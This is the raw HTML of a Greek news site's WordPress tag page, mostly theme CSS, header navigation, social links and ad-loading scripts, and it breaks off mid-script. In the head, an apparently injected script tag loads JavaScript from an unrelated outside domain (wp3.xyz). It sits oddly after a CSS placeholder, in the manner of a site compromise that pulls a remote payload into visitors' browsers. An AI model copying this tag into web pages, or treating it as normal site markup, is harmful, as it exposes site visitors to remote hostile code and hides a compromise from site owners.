filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(239,239,239,0.5)', endColorstr='rgba(249,249,249,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>
</style></head>
<body class="archive tag tag-1790 global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dailyathens.gr/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/dailyathens/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/daily_athens" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://dailyathens.gr">ΚΕΝΤΡΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17018"><a href="https://dailyathens.gr/category/news/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6863"><a href="https://dailyathens.gr/category/entertainment/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://dailyathens.gr/category/tech/">ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16960"><a href="https://dailyathens.gr/category/fashion/">ΜΟΔΑ</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://dailyathens.gr/category/media/">MEDIA</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://dailyathens.gr/category/funny/">FUNNY</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a>ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-11231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11231"><a href="https://dailyathens.gr/category/extra/">EXTRA</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://dailyathens.gr/category/recipes/">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17024"><a href="https://dailyathens.gr/category/video/">Video</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://dailyathens.gr/category/health/">ΥΓΕΙΑ</a></li>
<li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17023"><a href="https://dailyathens.gr/category/quiz/">Quiz</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://dailyathens.gr/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Αναζήτηση</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 23 Οκτωβρίου, 2025</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_27{
float: right;
clear: none;
}
</style>
<style>
.tdi_28 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_28 .tdm-social-item i.td-icon-twitter,
.tdi_28 .tdm-social-item i.td-icon-linkedin,
.tdi_28 .tdm-social-item i.td-icon-pinterest,
.tdi_28 .tdm-social-item i.td-icon-blogger,
.tdi_28 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_28 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_28 .tdm-social-item i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_28 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_28 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_30,
.tdi_30 .tdc-columns{
min-height: 0;
}.tdi_30,
.tdi_30 .tdc-columns{
display: block;
}.tdi_30 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_32{
vertical-align: baseline;
}.tdi_32 > .wpb_wrapper,
.tdi_32 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_32 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_32 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_32 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_34{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_34,
.tdi_34 .tdc-inner-columns{
display: block;
}.tdi_34 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_34 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_34 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_34.tdc-row-content-vert-center,
.tdi_34.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_34.tdc-row-content-vert-bottom,
.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_34.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_34{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_34 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_36{
vertical-align: baseline;
}.tdi_36 .vc_column-inner > .wpb_wrapper,
.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_36{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
.tdi_37 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_37 .tdb-logo-svg-wrap{
display: block;
}.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_37 .tdb-logo-img-wrap{
display: block;
}.tdi_37 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_37 .tdb-logo-text-title{
display: block;
}.tdi_37 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_37 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_39{
vertical-align: baseline;
}.tdi_39 .vc_column-inner > .wpb_wrapper,
.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_39{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_40 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_40{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_40.td-a-rec{
text-align: center;
}.tdi_40 .td-element-style{
z-index: -1;
}.tdi_40.td-a-rec-img{
text-align: right;
}.tdi_40.td-a-rec-img img{
margin: 0 0 0 auto;
}@media (max-width: 767px) {
.tdi_40.td-a-rec-img {
text-align: center;
}
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
